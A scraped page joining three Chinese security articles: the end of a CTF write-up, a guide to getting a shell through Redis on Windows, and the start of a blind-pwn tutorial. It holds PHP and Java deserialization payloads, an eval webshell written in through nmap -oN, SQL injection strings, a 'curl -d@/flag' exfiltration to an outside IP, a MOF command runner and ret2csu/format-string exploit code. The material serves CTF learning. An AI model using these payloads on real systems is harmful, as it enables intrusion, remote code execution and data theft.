<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>
发现存在一个很强的黑名单,基本上过滤了已知的危险函数。。。
但是这个class有点意思:
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
没有对参数进行验证,可以进行绕过,
本地测试:
<?php
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
class Test {
var $p = "ls";
var $func = "system";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$a = new Test();
echo serialize($a);
?>
测试发现可以执行命令:
得到flag:
payload:`func=unserialize&p=O:4:"Test":2:{s:1:"p";s:25:"cat $(find / -name
flag*)";s:4:"func";s:6:"system";}`
**方法二**
命名空间绕过黑名单:
最终payload:`func=system&p=cat $(find / -name flag*)`
### Nmap
打开页面,发现是一个nmap扫描器:
尝试之后发现能够进行一些扫描并记录扫描结果。。
nmap的一些参数的用法[参考文章](https://blog.csdn.net/weixin_34221036/article/details/92148628)
尝试对扫描结果进行指定文件保存,
输入`' -oN aa.txt '`,让后访问`/aa.txt`
# Nmap 6.47 scan initiated Mon May 18 15:58:14 2020 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/05cc1 -oN aa.txt \
于是猜测是否可以写一个木马文件上去,测试发现过滤了`php`字符串
可以上传`<?=eval($_POST[a]);?>` 文件名为`phtml`
payload:`' -oN b.phtml <?=eval($_POST[a]);?>'`
用蚁剑进行连接,在根目录得到`flag`
### Think_Java
发现给出了一定的源码,打开网站发现是这样的:
反编译得到网站的部分源码:
主要代码:
test.java
package cn.abc.core.controller;
import cn.abc.common.bean.ResponseCode;
import cn.abc.common.bean.ResponseResult;
import cn.abc.common.security.annotation.Access;
import cn.abc.core.sqldict.SqlDict;
import io.swagger.annotations.ApiOperation;
import java.io.IOException;
import java.util.List;
import org.springframework.web.bind.annotation.CrossOrigin;
import org.springframework.web.bind.annotation.PostMapping;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RestController;
@CrossOrigin
@RestController
@RequestMapping({"/common/test"})
public class Test {
@PostMapping({"/sqlDict"})
@Access
@ApiOperation("为了开发方便对应数据库字典查询")
public ResponseResult sqlDict(String dbName) throws IOException {
List tables = SqlDict.getTableData(dbName, "root", "abc@12345");
return ResponseResult.e(ResponseCode.OK, tables);
}
}
sql.java
package cn.abc.core.sqldict;
import cn.abc.core.sqldict.Row;
import cn.abc.core.sqldict.Table;
import java.sql.Connection;
import java.sql.DatabaseMetaData;
import java.sql.DriverManager;
import java.sql.ResultSet;
import java.sql.SQLException;
import java.sql.Statement;
import java.util.ArrayList;
import java.util.List;
public class SqlDict {
public static Connection getConnection(String dbName, String user, String pass) {
Connection conn = null;
try {
Class.forName("com.mysql.jdbc.Driver");
if(dbName != null && !dbName.equals("")) {
dbName = "jdbc:mysql://mysqldbserver:3306/" + dbName;
} else {
dbName = "jdbc:mysql://mysqldbserver:3306/myapp";
}
if(user == null || dbName.equals("")) {
user = "root";
}
if(pass == null || dbName.equals("")) {
pass = "abc@12345";
}
conn = DriverManager.getConnection(dbName, user, pass);
} catch (ClassNotFoundException var5) {
var5.printStackTrace();
} catch (SQLException var6) {
var6.printStackTrace();
}
return conn;
}
public static List getTableData(String dbName, String user, String pass) {
ArrayList Tables = new ArrayList();
Connection conn = getConnection(dbName, user, pass);
String TableName = "";
try {
Statement var16 = conn.createStatement();
DatabaseMetaData metaData = conn.getMetaData();
ResultSet tableNames = metaData.getTables((String)null, (String)null, (String)null, new String[]{"TABLE"});
while(tableNames.next()) {
TableName = tableNames.getString(3);
Table table = new Table();
String sql = "Select TABLE_COMMENT from INFORMATION_SCHEMA.TABLES Where table_schema = '" + dbName + "' and table_name='" + TableName + "';";
ResultSet rs = var16.executeQuery(sql);
while(rs.next()) {
table.setTableDescribe(rs.getString("TABLE_COMMENT"));
}
table.setTableName(TableName);
ResultSet data = metaData.getColumns(conn.getCatalog(), (String)null, TableName, "");
ResultSet rs2 = metaData.getPrimaryKeys(conn.getCatalog(), (String)null, TableName);
String PK;
for(PK = ""; rs2.next(); PK = rs2.getString(4)) {
;
}
while(data.next()) {
Row row = new Row(data.getString("COLUMN_NAME"), data.getString("TYPE_NAME"), data.getString("COLUMN_DEF"), data.getString("NULLABLE").equals("1")?"YES":"NO", data.getString("IS_AUTOINCREMENT"), data.getString("REMARKS"), data.getString("COLUMN_NAME").equals(PK)?"true":null, data.getString("COLUMN_SIZE"));
table.list.add(row);
}
Tables.add(table);
}
} catch (SQLException var161) {
var161.printStackTrace();
}
return Tables;
}
}
阅读完代码之后,发现可能存在sql注入:
test.class中发现,存在路由:`/common/test/sqlDict`
`dbName = "jdbc:mysql://mysqldbserver:3306/" + dbName;`
查看了jdbc的参考文档 [参考资料](https://www.cnblogs.com/maluscalc/p/12750720.html)
发现这个dbName可以传递参数。。dbName后面加上?后面可以加任意参数,也不会影响正常的数据库连接。。
这个sql语句 是利用单引号进行拼接:
String sql = "Select TABLE_COMMENT from INFORMATION_SCHEMA.TABLES Where table_schema = '" + dbName + "' and table_name='" + TableName + "';";
这里可以是一个注入点:`dbName=myapp?a=1' union select user()--+`
发现存在回显:
爆表`dbName=myapp?a=1' union SELECT group_concat(table_name) from
information_schema.tables where table_schema=database()--+`:
爆字段名`dbName=myapp?a=1' union SELECT group_concat(id,name,pwd) from
information_schema.columns where table_name='user'--+`:
爆数据`dbName=myapp?a=1' union SELECT group_concat(id,name,pwd) from user--+`:
得到了一组账号密码:`admin:admin[@Rrrr_ctf_asde](https://github.com/Rrrr_ctf_asde
"@Rrrr_ctf_asde")`
没有找到想象中的flag。。。
扫目录发现存在`swagger-ui.html`文件:
存在其他的功能测试。
有登陆功能,利用刚才爆破得到的账号密码进行登陆:
得到了一个token
Bearer Token(Token 令牌)
定义:为了验证使用者的身份,需要客户端向服务器端提供一个可靠的验证信息,称为Token,这个token通常由Json数据格式组成,通过hash散列算法生成一个字符串,所以称为Json Web Token(Json表示令牌的原始值是一个Json格式的数据,web表示是在互联网传播的,token表示令牌,简称JWT)
在获取当前用户信息的那里需要输入token,应该是利用这个。。
做到这里我就没什么思路了,一个大师傅告诉我,是java反序列化。。。
Bearer 属于jwt的一种,也就是说加密的字符是json数据通过base64加密后得到的。可以测试一下java的反序列化漏洞
用到的工具:Burp Suite的扩展 Java-Deserialization-Scanner[安装链接](https://www.cnblogs.com/yh-ma/p/10299289.html)
发现`ROME`可以成功:
输入 `ROME "curl -d@/flag 174.1.96.95:5555"` 点击attack,
[](https://imgchr.com/i/Y4NC3q)
在服务器监听9999端口 就能接收到flag了
[](https://imgchr.com/i/Y4NMgx)
## 总结
尝试了java反序列化的操作,虽然是利用工具,以后要认真学习一下。。
加油
## 参考链接
[nmap的操作](https://blog.csdn.net/weixin_34221036/article/details/92148628)
[jdbc参考资料](https://www.cnblogs.com/maluscalc/p/12750720.html)
[Java-Deserialization-Scanner安装链接](https://www.cnblogs.com/yh-ma/p/10299289.html) | 社区文章 |
Author:Hunter@深蓝攻防实验室
## 0x00 老朋友Redis
曾经无数次遇到未授权或弱口令的Redis都会欣喜若狂,基本上可以说未授权约等于getshell。但近期的几次比赛中却遇到了Windows上的Redis...
说到Linux上的Redis,getshell的路子无非两类:一类是直接写入文件,可以是webshell也可以是计划任务,亦或是ssh公钥;另一种是Redis4.x、5.x上的主从getshell,这比写东西来的更直接方便。
到了Windows上,事情变得难搞了。首先,Windows的启动项和计划任务并不是以文本形式保存在固定位置的,因此这条路行不通;Web目录写马条件又比较苛刻,首先这台机器上要有Web,其次还要有机会泄露Web的绝对路径;而Windows的Redis最新版本还停留在3.2,利用主从漏洞直接getshell也没戏了。
查遍了网上现有的文章发现所有的方法都有局限性,但也不妨做个整理或尝试一下其他途径,在不同的场景下说不准哪一种就可以利用呢?
## 0x01 写无损文件
在生产环境中,直接通过Redis写文件很可能会携带脏数据,由于Windows环境对Redis的getshell并不友好,很多操作并不是直接getshell,可能需要利用Redis写入二进制文件、快捷方式等,那么这个时候写入无损文件就非常重要了。
这里推荐一款工具——RedisWriteFile。其原理是利用Redis的主从同步写数据,脚本将自己模拟为master,设置对端为slave,这里master的数据空间是可以保证绝对干净的,因此就轻松实现了写无损文件了。
命令格式如下:
`python RedisWriteFile.py --rhost=[target_ip] --rport=[target_redis_port]
--lhost=[evil_master_host] --lport=[random] --rpath="[path_to_write]"
--rfile="[filename]" --lfile=[filename]`
给出该工具的下载地址:[RedisWriteFile](https://github.com/r35tart/RedisWriteFile)
在我们的服务器中运行该脚本(目标Redis一定要能回连我们的服务器才行):
Redis服务器中显示其被设置为slave,同步数据并写入文件:
## 0x02 getshell
从上面的描述以及测试可以确定,目前我们有一个Redis用户权限进行任意写,因此问题也就等价于:在Windows中如何通过新建/覆盖文件达到执行任意命令的效果。
### 1.最理想的情况
如果碰到Redis的机器上有Web,并且可以泄露其绝对路径的话那真是撞大运了,直接写Webshell即可。
### 2.启动项
这也是网上各种“教程”中最常提到的方法。有些文章中玩出了花样,有用ps脚本的、远程加载ps脚本的、下载到本地执行的......但其实终究还是没有脱离启动项这个trigger。[可以参考这篇文章,利用白名单程序比直接写exe马要更隐蔽](https://blog.csdn.net/qq_33020901/article/details/81476386)
和Linux不太相同,Windows的自启动有几类:系统服务、计划任务、注册表启动项、用户的startup目录。其中前三种是无法通过单纯向某目录中写文件实现精准篡改的,因此只有startup目录可以利用。
startup的绝对路径如下:
`C:\Users\[username]\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Startup`
虽然想知道用户名并不容易,但把常用的用户名挨个跑一遍,万一就成功了呢?
如果目录不存在,写操作会失败,报错信息如下:
若目录存在,但没有权限写入,报错信息如下:
若目录存在,且写文件成功,如下:
这里其实是在赌一件事情:管理员将Redis添加了服务项并配了一个高权限(如Administrator甚至SYSTEM),这样的话默认账户的路径就一定可写了。
当然,启动项写进去了,还要让主机重启才可以生效,如果没有BDoS类的漏洞也就只能被动等待,这是比较尴尬的。
### 3.篡改&劫持
这里主要指的是通过写文件覆盖已有的文件或劫持DLL以达到欺骗的目的,虽然还是被动等待上线,但概率明显要比等机器重启要高得多。
方法包括但不限于如下:
系统DLL劫持(需要目标重启或注销)
针对特定软件的DLL劫持(需要知道软件的绝对路径,需要目标一次点击)
覆写目标的快捷方式(需要知道用户名,需要目标一次点击)
覆写特定软件的配置文件达到提权目的(目标无需点击或一次点击,主要看是什么软件)
覆写sethc.exe粘滞键(需要可以登录3389)
#上面涉及系统目录的操作,前提是Redis权限很高,不然没戏。
比较通用的方法是向system32目录下写文件,但NT6及以上操作系统的UAC必须关掉,或Redis以SYSTEM权限启动,否则脚本显示成功但实际上是无法写入的。
关掉UAC后,测试证明普通管理员可成功写入:
但经过测试这种方法确实有写入的可能,但并不能覆盖原来的文件,还是非常被动。倒不如写个快捷方式马(当然前提还是知道用户名,不然效果也不好):
### 4.mof
如果目标机器是03那就比较幸运了,不用再被动等待人为操作了。
托管对象格式 (MOF)
文件是创建和注册提供程序、事件类别和事件的简便方法。文件路径为:C:/windows/system32/wbem/mof/nullevt.mof,其作用是每隔五秒就会去监控进程创建和死亡。但这个默认5秒执行一次的设定只有03及以下系统才会有......
例如如下脚本执行时会执行系统命令:
#pragma namespace("\\\\.\\root\\subscription")
instance of __EventFilter as $EventFilter
{
EventNamespace = "Root\\Cimv2";
Name = "filtP2";
Query = "Select * From __InstanceModificationEvent "
"Where TargetInstance Isa \"Win32_LocalTime\" "
"And TargetInstance.Second = 5";
QueryLanguage = "WQL";
};
instance of ActiveScriptEventConsumer as $Consumer
{
Name = "consPCSV2";
ScriptingEngine = "JScript";
ScriptText =
"var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"ping sfas.g9bubn.ceye.io \")";
};
instance of __FilterToConsumerBinding
{
Consumer = $Consumer;
Filter = $EventFilter;
};
将其保存为nullevt.mof并写入C:/windows/system32/wbem/mof路径下,而且由于03没有默认UAC的控制,只要权限够就可以直接写入。
写入后几秒钟脚本就会执行,执行成功会放在good文件夹,失败放在bad文件夹。:
再看DNSlog,收到请求:
## 0x03 总结
总体来说目前Windows的Redis
getshell还没有发现直来直去一招通杀的方式。当然这主要是由于Windows自身特性以及Redis不(出)更(新)新(洞)的缘故。
但就像没有Redis4.x-5.x主从RCE之前的Linux环境一样,碰到了Redis即使知道有一定可能没权限写入,但还是要把最基础的试它一试,最起码常见的用户名目录要尝试写一写,mof尝试写一写,万一就成了呢?
运气也是实力的一部分,什么都觉得不可能,什么都不做,那就什么都不会有。 | 社区文章 |
# Pwn 盲打(Bilnd Pwn)的一般解决思路
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01 写在前面
最近出现了许多次`Bilnd Pwn`的题目,故在这里总结一些常见的思路。
本文的部分内容引用了大佬的博客原文,已在文章末尾的参考链接中注明了原作者。
## 0x02 前置知识
### 程序的一般启动过程
### 关于`_start`函数
本部分内容均为一个空的main函数的编译结果,源码如下:
int main()
{
}
//gcc -ggdb -o prog1 prog1.c
**程序的启动**
当你执行一个程序的时候,shell或者GUI会调用execve(),它会执行linux系统调用execve()。如果你想了解关于execve()函数,你可以简单的在shell中输入`man
execve`。这些帮助来自于man手册(包含了所有系统调用)的第二节。简而言之,系统会为你设置栈,并且将`argc`,`argv`和`envp`压入栈中。文件描述符0,1和2(stdin,
stdout和stderr)保留shell之前的设置。加载器会帮你完成重定位,调用你设置的预初始化函数。当所有搞定之后,控制权会传递给`_start()`。
**`_start`函数的实现**
080482e0 <_start>:
80482e0: 31 ed xor %ebp,%ebp
80482e2: 5e pop %esi
80482e3: 89 e1 mov %esp,%ecx
80482e5: 83 e4 f0 and $0xfffffff0,%esp
80482e8: 50 push %eax
80482e9: 54 push %esp
80482ea: 52 push %edx
80482eb: 68 00 84 04 08 push $0x8048400
80482f0: 68 a0 83 04 08 push $0x80483a0
80482f5: 51 push %ecx
80482f6: 56 push %esi
80482f7: 68 94 83 04 08 push $0x8048394
80482fc: e8 c3 ff ff ff call 80482c4 <__libc_start_main@plt>
8048301: f4
1. 任何值`xor`自身得到的结果都是0。所以`xor %ebp,%ebp`语句会把`%ebp`设置为0。ABI(Application Binary Interface specification)推荐这么做,目的是为了标记最外层函数的页帧(frame)。
2. 接下来,从栈中弹出栈顶的值保存到`%esi`。在最开始的时候我们把`argc`,`argv`和`envp`放到了栈里,所以现在的`pop`语句会把`argc`放到`%esi`中。这里只是临时保存一下,稍后我们会把它再次压回栈中。因为我们弹出了`argc`,所以`%ebp`现在指向的是`argv`。
3. `mov`指令把`argv`放到了`%ecx`中,但是并没有移动栈指针。
4. 然后,将栈指针和一个可以清除后四位的掩码做`and`操作。根据当前栈指针的位置不同,栈指针将会向下移动0到15个字节。这么做,保证了任何情况下,栈指针都是16字节的偶数倍对齐的。对齐的目的是保证栈上所有的变量都能够被内存和cache快速的访问。要求这么做的是SSE,就是指令都能在单精度浮点数组上工作的那个(扩展指令集)。比如,某次运行时,`_start`函数刚被调用的时候,`%esp`处于`0xbffff770`。
5. 在我们从栈上弹出`argc`后,`%esp`指向`0xbffff774`。它向高地址移动了(往栈里存放数据,栈指针地址向下增长;从栈中取出数据,栈指针地址向上增长)。当对栈指针执行了`and`操作后,栈指针回到了`0xbffff770`。
6. 现在,我们把`__libc_start_main`函数的参数压入栈中。第一个参数`%eax`被压入栈中,里面保存了无效信息,原因是稍后会有七个参数将被压入栈中,但是为了保证16字节对齐,所以需要第八个参数。这个值也并不会被用到。
7. `%esp`,存放了`void (*stack_end)`,即为已被对齐的栈指针。
8. `%edx`,存放了`void (*rtld_fini)(void)`,即为加载器传到edx中的动态链接器的析构函数。被`__libc_start_main`函数通过`__cxat_exit()`注册,为我们已经加载的动态库调用`FINI section`。
9. `%8048400`,存放了`void (*fini)(void)`,即为`__libc_csu_fini`——程序的析构函数。被`__libc_start_main`通过`__cxat_exit()`注册。
10. `%80483A0`,存放了`void (*init)(void)`,即为`__libc_csu_init`——程序的构造函数。于`main`函数之前被`__libc_start_main`函数调用。
11. `%ecx`,存放了`char **ubp_av`,即为argv相对栈的偏移值。
12. `%esi`,存放了`argc`,即为argc相对栈的偏移值。
13. `0x8048394`,存放了`int (*main)(int,char**,char**)`,即为我们程序的`main`函数,被`__libc_start_main`函数调用`main`函数的返回值被传递给`exit()`函数,用于终结我们的程序。
**`__libc_start_main`函数**
`__libc_start_main`是在链接的时候从glibc复制过来的。在glibc的代码中,它位于`csu/libc-start.c`文件里。`__libc_start_main`的定义如下:
int __libc_start_main(
int (*main) (int, char **, char **),
int argc, char ** ubp_av,
void (*init) (void),
void (*fini) (void),
void (*rtld_fini) (void),
void (* stack_end)
);
所以,我们期望`_start`函数能够将`__libc_start_main`需要的参数按照逆序压入栈中。
### 关于`__libc_csu_init`函数的利用
**`__libc_csu_init`函数的实现**
.text:0000000000400840 ; ===================== S U B R O U T I N E ====================
.text:0000000000400840
.text:0000000000400840
.text:0000000000400840 public __libc_csu_init
.text:0000000000400840 __libc_csu_init proc near ; DATA XREF: _start+16
.text:0000000000400840 push r15
.text:0000000000400842 mov r15d, edi
.text:0000000000400845 push r14
.text:0000000000400847 mov r14, rsi
.text:000000000040084A push r13
.text:000000000040084C mov r13, rdx
.text:000000000040084F push r12
.text:0000000000400851 lea r12, __frame_dummy_init_array_entry
.text:0000000000400858 push rbp
.text:0000000000400859 lea rbp, __do_global_dtors_aux_fini_array_entry
.text:0000000000400860 push rbx
.text:0000000000400861 sub rbp, r12
.text:0000000000400864 xor ebx, ebx
.text:0000000000400866 sar rbp, 3
.text:000000000040086A sub rsp, 8
.text:000000000040086E call _init_proc
.text:0000000000400873 test rbp, rbp
.text:0000000000400876 jz short loc_400896
.text:0000000000400878 nop dword ptr [rax+rax+00000000h]
.text:0000000000400880
.text:0000000000400880 loc_400880: ; CODE XREF: __libc_csu_init+54
.text:0000000000400880 mov rdx, r13
.text:0000000000400883 mov rsi, r14
.text:0000000000400886 mov edi, r15d
.text:0000000000400889 call qword ptr [r12+rbx*8]
.text:000000000040088D add rbx, 1
.text:0000000000400891 cmp rbx, rbp
.text:0000000000400894 jnz short loc_400880
.text:0000000000400896
.text:0000000000400896 loc_400896: ; CODE XREF: __libc_csu_init+36
.text:0000000000400896 add rsp, 8
.text:000000000040089A pop rbx
.text:000000000040089B pop rbp
.text:000000000040089C pop r12
.text:000000000040089E pop r13
.text:00000000004008A0 pop r14
.text:00000000004008A2 pop r15
.text:00000000004008A4 retn
.text:00000000004008A4 __libc_csu_init endp
.text:00000000004008A4
.text:00000000004008A4 ; -------------------------------------------------------------------
**可利用的ROP链构造**
x64中的前六个参数依次保存在RDI, RSI, RDX, RCX, R8 和 R9 中,那么我们可以很明显的看出一些gadget。
.text:000000000040084C mov R13 , rdx ; R13 = rdx = arg3
.text:0000000000400847 mov R14 , rsi ; R14 = rsi = arg2
.text:0000000000400842 mov R15d, edi ; R15d = edi = arg1
.text:0000000000400880 mov rdx , R13 ; rdx = R13
.text:0000000000400883 mov rsi , R14 ; rsi = R14
.text:0000000000400886 mov edi , R15d ; rdi = R15d
那么我们可以构造以下ROP链:
.text:0000000000400??? retn ; 漏洞函数的return,设置为0x40089A
.text:000000000040089A pop rbx ; 建议置零
.text:000000000040089B pop rbp ; 建议置1,以防跳入循环
.text:000000000040089C pop r12 ; ROP链执行完毕后的返回地址
.text:000000000040089E pop r13 ; RDX,即ROP链执行过程中跳入函数的arg3
.text:00000000004008A0 pop r14 ; RSI,即ROP链执行过程中跳入函数的arg2
.text:00000000004008A2 pop r15 ; EDI,即ROP链执行过程中跳入函数的arg1
.text:00000000004008A4 retn ; 设置为0x400880
.text:0000000000400880 mov rdx, r13 ; ROP链执行过程中跳入函数的arg3
.text:0000000000400883 mov rsi, r14 ; ROP链执行过程中跳入函数的arg2
.text:0000000000400886 mov edi, r15d ; ROP链执行过程中跳入函数的arg1
.text:0000000000400889 call qword ptr [r12+rbx*8] ; CALL [R12]
.text:000000000040088D add rbx, 1 ; RBX = 0 -> RBX = 1
.text:0000000000400891 cmp rbx, rbp ; RBX = RBP = 1
.text:0000000000400894 jnz short loc_400880 ; 跳转未实现
.text:0000000000400896 add rsp, 8 ; 抬高栈顶
.text:000000000040089A pop rbx ;
.text:000000000040089B pop rbp ;
.text:000000000040089C pop r12 ;
.text:000000000040089E pop r13 ;
.text:00000000004008A0 pop r14 ;
.text:00000000004008A2 pop r15 ;
.text:00000000004008A4 retn ; 设置为下一步的返回地址
payload可以按如下方式布置:
pop_init = 0x40075A
pop_init_next = 0x400740
payload = '....'
payload += p64(pop_init) #goto __libc_csu_init
payload += p64(0) #pop rbx
payload += p64(1) #pop ebp
payload += p64(got_xxx) #pop r12
payload += p64(argv3) #pop 13 = pop rdx
payload += p64(argv2) #pop 14 = pop rsi
payload += p64(argv1) #pop 15 = pop rdi
payload += p64(pop_init_next) #ret
payload += 'x00' * 8 * 7 # pop 6 + RBP
payload += p64(addr_main) #ret
### 错位构造gadget
**`pop rdi;ret;`构造**
在0x4008A2处的语句是`pop r15;ret;`,它的字节码是`41 5f c3`。
而`pop rdi;ret;`的字节码是`5f c3`。
那么当EIP指向0x4008A3时,程序事实上将会执行`pop rdi;ret;`。
**`pop rsi;pop r15;ret;`构造**
同理0x4008A0处的语句是`pop r14;pop r15;ret;`,它的字节码是`41 5e 41 5f c3`。
而`pop rsi;pop r15;ret;`的字节码是`5e 41 5f c3`。
那么当EIP指向0x4008A1时,程序事实上将会执行`pop rsi;pop r15;ret;`。
## 0x03 利用格式化字符串漏洞泄漏整个二进制文件
### 原理简述
格式化字符串的原理本文不再赘述,对于泄漏文件,我们常用的几个格式化控制符为:
1. %N$p:以16进制的格式输出位于printf第N个参数位置的值;
2. %N$s:以printf第N个参数位置的值为地址,输出这个地址指向的字符串的内容;
3. %N$n:以printf第N个参数位置的值为地址,将输出过的字符数量的值写入这个地址中,对于32位elf而言,%n是写入4个字节,%hn是写入2个字节,%hhn是写入一个字节;
4. %Nc:输出N个字符,这个可以配合%N$n使用,达到任意地址任意值写入的目的。
### Demo
**漏洞环境搭建**
以下为Demo源码
//blind_pwn_printf_demo.c
#include <stdio.h>
#include <unistd.h>
int main()
{
setbuf(stdin, 0LL);
setbuf(stdout, 0LL);
setbuf(stderr, 0LL);
char buf[100];
while (1)
{
read(STDIN_FILENO, buf, 100);
rintf(buf);
putchar('n');
}
return 0;
}
//gcc -z execstack -fno-stack-protector -no-pie -o blind_pwn_printf_demo_x64 blind_pwn_printf_demo.c
//gcc -z execstack -fno-stack-protector -no-pie -m32 -o blind_pwn_printf_demo_x32 blind_pwn_printf_demo.c
此处我们不再启用服务器,直接用process加载本地文件,试图泄漏出文件副本。
**Leak Stack & Where is `.text`**
这里我们使用`%n$p`来循环泄漏`Stack`数据,此处我们先泄露400byte的stack data。
def where_is_start():
for i in range(100):
payload = '%%%d$p.TMP' % (i)
sh.sendline(payload)
val = sh.recvuntil('.TMP')
log.info(str(i*4)+' '+val.strip().ljust(10))
sh.recvrepeat(0.2)
⚠:此处`%%=%`、`%d=i`、x32下每次泄漏4字节,因此有`ix4`。
Leak result:
[*] 0 %0$p.TMP
[*] 4 0xffd64ccc.TMP
[*] 8 0x64.TMP
[*] 12 0xf7e006bb.TMP
[*] 16 0xffd64cee.TMP
[*] 20 0xffd64dec.TMP
[*] 24 0xe0.TMP
[*] 28 0x70243725.TMP
[*] 32 0x504d542e.TMP
[*] 36 0xf7f6990a.TMP
[*] 40 0xffd64cf0.TMP
[*] 44 0x80482d5.TMP
[*] 48 (nil).TMP
[*] 52 0xffd64d84.TMP
[*] 56 0xf7f22000.TMP
[*] 60 0x6f17.TMP
[*] 64 0xffffffff.TMP
[*] 68 0x2f.TMP
[*] 72 0xf7d7cdc8.TMP
[*] 76 0xf7f3f1b0.TMP
[*] 80 0x8000.TMP
[*] 84 0xf7f22000.TMP
[*] 88 0xf7f20244.TMP
[*] 92 0xf7d880ec.TMP
[*] 96 0x1.TMP
[*] 100 0x1.TMP
[*] 104 0xf7d9ea50.TMP
[*] 108 0x80485eb.TMP
[*] 112 0x1.TMP
[*] 116 0xffd64de4.TMP
[*] 120 0xffd64dec.TMP
[*] 124 0x80485c1.TMP
[*] 128 0xf7f223dc.TMP
[*] 132 0xffd64d50.TMP
[*] 136 (nil).TMP
[*] 140 0xf7d88637.TMP
[*] 144 0xf7f22000.TMP
[*] 148 0xf7f22000.TMP
[*] 152 (nil).TMP
[*] 156 0xf7d88637.TMP
[*] 160 0x1.TMP
[*] 164 0xffd64de4.TMP
[*] 168 0xffd64dec.TMP
[*] 172 (nil).TMP
[*] 176 (nil).TMP
[*] 180 (nil).TMP
[*] 184 0xf7f22000.TMP
[*] 188 0xf7f69c04.TMP
[*] 192 0xf7f69000.TMP
[*] 196 (nil).TMP
[*] 200 0xf7f22000.TMP
[*] 204 0xf7f22000.TMP
[*] 208 (nil).TMP
[*] 212 0xc2983082.TMP
[*] 216 0xdf097e92.TMP
[*] 220 (nil).TMP
[*] 224 (nil).TMP
[*] 228 (nil).TMP
[*] 232 0x1.TMP
[*] 236 0x8048420.TMP
[*] 240 (nil).TMP
[*] 244 0xf7f5a010.TMP
[*] 248 0xf7f54880.TMP
[*] 252 0xf7f69000.TMP
[*] 256 0x1.TMP
[*] 260 0x8048420.TMP
[*] 264 (nil).TMP
[*] 268 0x8048441.TMP
[*] 272 0x804851b.TMP
[*] 276 0x1.TMP
[*] 280 0xffd64de4.TMP
[*] 284 0x80485a0.TMP
[*] 288 0x8048600.TMP
[*] 292 0xf7f54880.TMP
[*] 296 0xffd64ddc.TMP
[*] 300 0xf7f69918.TMP
[*] 304 0x1.TMP
[*] 308 0xffd66246.TMP
[*] 312 (nil).TMP
[*] 316 0xffd66262.TMP
[*] 320 0xffd66283.TMP
[*] 324 0xffd662b7.TMP
[*] 328 0xffd662e3.TMP
[*] 332 0xffd66303.TMP
[*] 336 0xffd66318.TMP
[*] 340 0xffd6632a.TMP
[*] 344 0xffd6633b.TMP
[*] 348 0xffd66349.TMP
[*] 352 0xffd663de.TMP
[*] 356 0xffd663e9.TMP
[*] 360 0xffd66400.TMP
[*] 364 0xffd6640b.TMP
[*] 368 0xffd6641c.TMP
[*] 372 0xffd66430.TMP
[*] 376 0xffd66440.TMP
[*] 380 0xffd6647a.TMP
[*] 384 0xffd664a0.TMP
[*] 388 0xffd664af.TMP
[*] 392 0xffd66501.TMP
[*] 396 0xffd66509.TMP
我们希望能从泄露的数据中获取`_start`函数的地址,而`_start`函数正是`.text`(代码段)的起始地址。
此处我们发现了在泄露序号为236和260的位置出现了相同的明显位于`.text`段中的相同地址,这就是`_start`函数的地址。
**Dump`.text`**
首先,我们需要先确定我们的格式化字符串位置,再利用格式化字符串漏洞中的任意地址读漏洞来dump整个`.text`段。
已知我们输入的字符串一定是`%N$p`,转换成十六进制就是`0x25??2470`,由于数据在内存中是逆序存储的,很容易可以发现,当`N=7`时,回显的是`[*]
28 0x70243725.TMP`,也就是说,我们接下来要使用`%8$s+addr`的格式化控制符来泄露代码段数据。
⚠此处注意:%s进行输出时实际上是x00截断的,但是.text段中不可避免会出现x00,但是我们注意到还有一个特性,如果对一个x00的地址进行leak,返回是没有结果的,因此如果返回没有结果,我们就可以确定这个地址的值为x00,所以可以设置为x00然后将地址加1进行dump。
def dump_text(start_addr=0):
text_segment=''
try:
while True:
payload = 'Leak--->%11$s<-|'+p32(start_addr)
sh.sendline(payload)
sh.recvuntil('Leak--->')
value = sh.recvuntil('<-|').strip('<-|')
text_segment += value
start_addr += len(value)
if(len(value)==0):
text_segment += 'x00'
start_addr += 1
if(text_segment[-9:-1]=='x00'*8):
break
except Exception as e:
print(e)
finally:
log.info('We get ' + str(len(text_segment)) +'byte file!')
with open('blind_pwn_printf_demo_x32_dump','wb') as fout:
fout.write(text_segment)
接下来我们使用IDA对我们Dump出的文件进行分析
⚠:如果分析结果与理论结果不同,请将dump文件与正确文件进行逐字节比对!
**IDA文件修复**
我们知道,因为是我们dump出的文件,因此IDA无法识别它的文件类型,我们直接加载为`Binary File`。
此处我们已经获知了`.text`段的偏移,于是我们加入这个offset。
我们发现默认情形下程序就为我们分析出了三个函数。
但我们显然知道我们的`.text`段起始即为`_start`函数,于是我们手动强制分析其为函数。
此处我们需要引入关于程序启动的实现说明。
可以看出,`_start`函数将会调用`__libc_start_main`函数,而该函数并不在`.text`段中,因此我们无法对其进行分析。具体的`_start`函数放在了前置知识一栏。也就是此处几个压栈操作压入了main函数的地址,紧接着程序调用的是`__libc_start_main`函数,那么显然0x080483F0处的函数为`__libc_start_main`函数,0x804851B的函数为`main()`函数。跟进分析`main()`,发现自动分析的汇编码非常混乱,于是使用重定义函数的方法予以解决,首先取消所有函数的定义,然后在00x804851B处再次定义函数。
F5查看反编译码
我们至少能够从参数列表推测出`read`和`printf`函数,对于缓冲区比较熟悉的话也能看出`setbuf`、`stdin`、`stdout`和`stderr`。
也就是:
read@plt:0x80483D0
printf@plt:0x80483E0
setbuf@plt:0x80483C0
利用劫持got的方式劫持EIP或者利用stack overflow的方式劫持EIP的具体操作不再赘述。
**最终Leak脚本**
from pwn import *
import sys
context.log_level='debug'
if args['REMOTE']:
sh = remote(sys.argv[1], sys.argv[2])
else:
sh = process("./blind_pwn_printf_demo_x32")
def where_is_start(ret_index=null):
return_addr=0
for i in range(100):
payload = '%%%d$p.TMP' % (i)
sh.sendline(payload)
val = sh.recvuntil('.TMP')
log.info(str(i*4)+' '+val.strip().ljust(10))
